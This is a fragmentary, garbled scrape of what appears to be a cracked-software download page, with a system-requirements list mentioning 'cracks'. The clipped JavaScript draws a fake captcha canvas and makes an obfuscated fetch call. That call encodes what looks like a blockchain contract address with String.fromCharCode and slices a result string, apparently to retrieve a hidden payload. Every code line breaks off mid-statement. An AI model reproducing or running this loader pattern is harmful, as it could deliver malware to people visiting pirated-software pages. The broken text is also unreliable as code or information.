
🔍 Hash-sum: 9246f0f137e63c202ef15f9b50633d7
🕓 Last update: 2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for install